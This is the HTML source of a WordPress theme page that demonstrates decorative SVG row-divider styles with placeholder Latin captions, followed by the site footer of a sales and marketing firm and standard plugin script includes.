	c-0.6,0-0.6,0.6-1.3,0.6s-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6
	c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6s-0.6,0.6-1.3,0.6c-0.7,0-0.7-0.6-1.5-0.6
	c-0.7,0-0.7,0.6-1.4,0.6c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6
	c-0.7,0-0.7-0.6-1.5-0.6c-0.6,0-0.6,0.6-1.3,0.6C6.7,1.4,6.7,0.8,6,0.8S5.3,1.4,4.5,1.4C3.8,1.4,3.8,0.8,3,0.8
	c-0.7,0-0.7,0.6-1.4,0.6S0.9,0.8,0.1,0.8c0,0-0.1,0-0.1,0V0H100z"/>
</svg>
							</div>
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-69753b9b7d753" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-40 text-center woodmart-title-size-extra-large vc_custom_1492502409628">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >WAVES SMALL</h4>								<span class="right-line"></span>
			</div>
			
							<div class="title-after_title">Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie.</div>
			
					</div>
		
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>			<div id="wd-69753b9b7d7d4" class="woodmart-row-divider wd-69753b9b7d7d4 dvr-position-bottom dvr-style-waves-small">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 100 3" width="100%" height="3vw" preserveAspectRatio="none">
<path d="M0,3V2.2c0,0,0.1,0,0.1,0c0.8,0,0.8-0.6,1.5-0.6S2.3,2.2,3,2.2c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6
	s0.7-0.6,1.5-0.6c0.7,0,0.7,0.6,1.3,0.6c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6
	c0.8,0,0.8-0.6,1.5-0.6c0.7,0,0.7,0.6,1.4,0.6c0.8,0,0.8-0.6,1.5-0.6c0.7,0,0.5,0.6,1.3,0.6s0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6
	c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6s0.7,0.6,1.3,0.6
	c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.7-0.6,1.5-0.6s0.8,0.6,1.5,0.6s0.7-0.6,1.4-0.6c0.8,0,0.8,0.6,1.5,0.6
	c0.6,0,0.5-0.6,1.3-0.6c0.8,0,0.7,0.6,1.4,0.6c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.7-0.6,1.5-0.6s0.8,0.6,1.5,0.6
	c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6
	c0.7,0,0.6,0.6,1.4,0.6s0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6s0.7,0.6,1.4,0.6c0.8,0,0.8-0.6,1.5-0.6
	c0.8,0,0.8,0.6,1.3,0.6c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6
	c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6s0.7,0.6,1.3,0.6c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6
	c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6s0.7-0.6,1.4-0.6c0.8,0,0.8,0.6,1.5,0.6
	c0.8,0,0.8-0.6,1.4-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6c0.8,0,0.8,0.6,1.5,0.6c0.8,0,0.8-0.6,1.5-0.6
	c0.7,0,0.7,0.6,1.4,0.6V3H0z"/>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1492169999745 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488891609982"><div class="wpb_wrapper">			<div id="wd-69753b9b7d9e7" class="woodmart-row-divider wd-69753b9b7d9e7 dvr-position-top dvr-style-waves-wide">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="3vw" preserveAspectRatio="none">
<path d="M93.7,75c-3.1,0-3.1-43-6.3-43c-3.1,0-3.1,43-6.3,43C78,75,78,32,74.9,32s-3.1,43-6.3,43c-3.1,0-3.1-43-6.3-43
	c-3.1,0-3.1,43-6.3,43C53,75,53,32,49.9,32c-3.1,0-3.1,43-6.3,43c-3.1,0-3.1-43-6.3-43c-3.1,0-3.1,43-6.3,43c-3.1,0-3.1-43-6.3-43
	c-3.1,0-3.1,43-6.3,43c-3.1,0-3.1-43-6.3-43C9.2,32,9.2,75,6,75C3,75,2.9,34.1,0,32.1V0h100v32c0,0,0,0,0,0C96.8,32,96.8,75,93.7,75
	z"/>
</svg>
							</div>
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-69753b9b7da82" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-40 text-center woodmart-title-size-extra-large vc_custom_1492502402475">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >WAVES WIDE </h4>								<span class="right-line"></span>
			</div>
			
							<div class="title-after_title">Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie.</div>
			
					</div>
		
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>			<div id="wd-69753b9b7dafe" class="woodmart-row-divider wd-69753b9b7dafe dvr-position-bottom dvr-style-waves-wide">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="3vw" preserveAspectRatio="none">
<path d="M93.7,25c-3.1,0-3.1,43-6.3,43c-3.1,0-3.1-43-6.3-43C78,25,78,68,74.9,68s-3.1-43-6.3-43c-3.1,0-3.1,43-6.3,43
	c-3.1,0-3.1-43-6.3-43C53,25,53,68,49.9,68c-3.1,0-3.1-43-6.3-43c-3.1,0-3.1,43-6.3,43c-3.1,0-3.1-43-6.3-43c-3.1,0-3.1,43-6.3,43
	c-3.1,0-3.1-43-6.3-43c-3.1,0-3.1,43-6.3,43C9.2,68,9.2,25,6,25C3,25,2.9,65.9,0,67.9V100h100V68c0,0,0,0,0,0
	C96.8,68,96.8,25,93.7,25z"/>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488891609982"><div class="wpb_wrapper">			<div id="wd-69753b9b7dce9" class="woodmart-row-divider wd-69753b9b7dce9 dvr-position-bottom dvr-style-curved-line">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path d="M100,100V0.8C77.8,21.4,71.3,70.5,38.6,70.5c-18.8,0-29.1-16.2-38.6-34V100H100z"/>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1489563756290 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488891609982"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-69753b9b7df1a" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-40 text-center woodmart-title-size-extra-large vc_custom_1492502396643">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >CURVED LINE</h4>								<span class="right-line"></span>
			</div>
			
							<div class="title-after_title">Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie.</div>
			
					</div>
		
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1489565076769 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488891609982"><div class="wpb_wrapper">			<div id="wd-69753b9b7e129" class="woodmart-row-divider wd-69753b9b7e129 dvr-position-top dvr-style-curved-line">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path d="M0,0v99c22-20.6,28.7-69.7,61.4-69.7c18.8,0,29.1,16.2,38.6,34V0L0,0z"/>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1489565081538 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488891609982"><div class="wpb_wrapper">			<div id="wd-69753b9b7e2fc" class="woodmart-row-divider wd-69753b9b7e2fc dvr-position-top dvr-style-triangle">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="3vw" preserveAspectRatio="none">
	<polygon points="100,-30 100,30.8 98.5,70 96.9,30.3 95.3,70 93.7,30.3 92.2,70 90.6,30.3 89,70 87.5,30.3 85.9,70
		84.4,30.3 82.8,70 81.2,30.3 79.7,70 78.1,30.3 76.5,70 75,30.3 73.4,70 71.8,30.3 70.3,70 68.7,30.3 67.1,70 65.6,30.3 64,70
		62.4,30.3 60.9,70 59.3,30.3 57.7,70 56.2,30.3 54.6,70 53.1,30.3 51.5,70 49.9,30.3 48.4,70 46.8,30.3 45.2,70 43.7,30.3 42.1,70
		40.5,30.3 39,70 37.4,30.3 35.8,70 34.3,30.3 32.7,70 31.1,30.3 29.6,70 28,30.3 26.5,70 24.9,30.3 23.3,70 21.8,30.3 20.2,70
		18.6,30.3 17.1,70 15.5,30.3 14,70 12.4,30.3 10.8,70 9.3,30.3 7.7,70 6.1,30.3 4.6,70 3,30.3 1.4,70 0,30.3 0,33.5 0,-30 	"/>
</svg>
							</div>
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-69753b9b7e39c" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-40 text-center woodmart-title-size-extra-large vc_custom_1492502391748">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >TRIANGLE</h4>								<span class="right-line"></span>
			</div>
			
							<div class="title-after_title">Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie.</div>
			
					</div>
		
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>			<div id="wd-69753b9b7e418" class="woodmart-row-divider wd-69753b9b7e418 dvr-position-bottom dvr-style-triangle">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="3vw" preserveAspectRatio="none">
		<polygon points="100,129 100,68.5 98.5,29.2 96.9,69 95.3,29.2 93.7,69 92.2,29.2 90.6,69 89,29.2 87.5,69 85.9,29.2
		84.4,69 82.8,29.2 81.2,69 79.7,29.2 78.1,69 76.5,29.2 75,69 73.4,29.2 71.8,69 70.3,29.2 68.7,69 67.1,29.2 65.6,69 64,29.2
		62.4,69 60.9,29.2 59.3,69 57.7,29.2 56.2,69 54.6,29.2 53.1,69 51.5,29.2 49.9,69 48.4,29.2 46.8,69 45.2,29.2 43.7,69 42.1,29.2
		40.5,69 39,29.2 37.4,69 35.8,29.2 34.3,69 32.7,29.2 31.1,69 29.6,29.2 28,69 26.5,29.2 24.9,69 23.3,29.2 21.8,69 20.2,29.2
		18.6,69 17.1,29.2 15.5,69 14,29.2 12.4,69 10.8,29.2 9.3,69 7.7,29.2 6.1,69 4.6,29.2 3,69 1.4,29.2 0,69 0,65.7 0,129 	"/>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1499177277799 vc_row-has-fill vc_row-no-padding woodmart-row-gradient-enable"><div class="woodmart-row-gradient wd-fill" style="background-image:-webkit-linear-gradient(left , rgba(0, 0, 0, 0.4) , rgba(29, 28, 43, 0.4) 100%);background-image:-moz-linear-gradient(left , rgba(0, 0, 0, 0.4) , rgba(29, 28, 43, 0.4) 100%);background-image:-o-linear-gradient(left , rgba(0, 0, 0, 0.4) , rgba(29, 28, 43, 0.4) 100%);background-image:linear-gradient(left , rgba(0, 0, 0, 0.4) , rgba(29, 28, 43, 0.4) 100%);background-image:-ms-linear-gradient(left , rgba(0, 0, 0, 0.4) , rgba(29, 28, 43, 0.4) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488896100599"><div class="wpb_wrapper">			<div id="wd-69753b9b7e612" class="woodmart-row-divider wd-69753b9b7e612 dvr-position-top dvr-style-diagonal-left">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns="http://www.w3.org/1999/xlink" width="100%" height="50px" viewBox="0 0 100 100" preserveAspectRatio="none">
   <polygon points="0,0 100,100 100,0 "/>
</svg>							</div>
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-69753b9b7e6aa" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-40 text-center woodmart-title-size-extra-large vc_custom_1492502384287">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >DIAGONAL LEFT</h4>								<span class="right-line"></span>
			</div>
			
							<div class="title-after_title">Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie.</div>
			
					</div>
		
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>			<div id="wd-69753b9b7e725" class="woodmart-row-divider wd-69753b9b7e725 dvr-position-bottom dvr-style-diagonal-left">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns="http://www.w3.org/1999/xlink" width="100%" height="50px" viewBox="0 0 100 100" preserveAspectRatio="none">
  <polygon points="100,100 0,0 0,100 "/>
</svg>							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1499177291570 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488896100599"><div class="wpb_wrapper">			<div id="wd-69753b9b7e911" class="woodmart-row-divider wd-69753b9b7e911 dvr-position-top dvr-style-diagonal-right">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns="http://www.w3.org/1999/xlink" width="100%" height="50px" viewBox="0 0 100 100" preserveAspectRatio="none">
  <polygon points="100,0 0,100 0,0"/>
</svg>
							</div>
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-69753b9b7e9a9" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-40 text-center woodmart-title-size-extra-large vc_custom_1492502379659">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >DIAGONAL RIGHT</h4>								<span class="right-line"></span>
			</div>
			
							<div class="title-after_title">Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie.</div>
			
					</div>
		
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>			<div id="wd-69753b9b7ea24" class="woodmart-row-divider wd-69753b9b7ea24 dvr-position-bottom dvr-style-diagonal-right">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns="http://www.w3.org/1999/xlink" width="100%" height="50px" viewBox="0 0 100 100" preserveAspectRatio="none">
  <polygon points="0,100 100,0 100,100 "/>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1492502577995 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1489565668768"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-69753b9b7ecbd" class="title-wrapper  woodmart-title-color-default woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large vc_custom_1492168242523">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >CUSTOM DIVIDER HEIGHT</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1492168202567 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1489565563495"><div class="wpb_wrapper">			<div id="wd-69753b9b7ee63" class="woodmart-row-divider wd-69753b9b7ee63 dvr-position-top dvr-style-curved-line">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path d="M0,0v99c22-20.6,28.7-69.7,61.4-69.7c18.8,0,29.1,16.2,38.6,34V0L0,0z"/>
</svg>
							</div>
		
		<div id="wd-69753b9b7ee9d" class="title-wrapper  woodmart-title-color-black woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large vc_custom_1489564879432">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >60PX</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
					<div id="wd-69753b9b7eeaf" class="woodmart-row-divider wd-69753b9b7eeaf dvr-position-bottom dvr-style-curved-line">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path d="M100,100V0.8C77.8,21.4,71.3,70.5,38.6,70.5c-18.8,0-29.1-16.2-38.6-34V100H100z"/>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1492168198391 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1489565568278"><div class="wpb_wrapper">			<div id="wd-69753b9b7f090" class="woodmart-row-divider wd-69753b9b7f090 dvr-position-top dvr-style-curved-line">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path d="M0,0v99c22-20.6,28.7-69.7,61.4-69.7c18.8,0,29.1,16.2,38.6,34V0L0,0z"/>
</svg>
							</div>
		
		<div id="wd-69753b9b7f0c8" class="title-wrapper  woodmart-title-color-black woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-extra-large vc_custom_1489564884191">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >120PX</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
					<div id="wd-69753b9b7f0da" class="woodmart-row-divider wd-69753b9b7f0da dvr-position-bottom dvr-style-curved-line">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path d="M100,100V0.8C77.8,21.4,71.3,70.5,38.6,70.5c-18.8,0-29.1-16.2-38.6-34V100H100z"/>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-16" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><p><strong>Triangle Sales and Marketing</strong></p>
<p>We focus our resources in understanding business scope and envisioning our client’s long-term vision to materialize those sooner using efficient business strategy and market norms. We are committed to our client’s business goals and objectives and help them improve their revenue generation prospects by deploying our wealth of experience and knowledge.</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="text-14" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Quick Links</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://trianglesalesinc.com/">Home</a></li>
<li><a href="https://trianglesalesinc.com/about-us-3/">About</a></li>
<li><a href="https://trianglesalesinc.com/services/">Services We Provide </a></li>
<li><a href="https://trianglesalesinc.com/contact-us-3/">Contact Us</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="text-13" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Triangle Sales & Marketing, Inc.<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: <a href="tel:9099577412">9099577412</a><br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: <a href="mailto:michael@trianglesalesinc.com">michael@trianglesalesinc.com</a> </div>




</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															Copyright © 2022. Triangle Sales &amp; Marketing All Rights Reserved.														</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.trianglesalesinc.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b39025809de3b5c80d6257537e9b80a1","fragment_name":"wc_fragments_b39025809de3b5c80d6257537e9b80a1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
//# sourceURL=jvcf7_validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.trianglesalesinc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
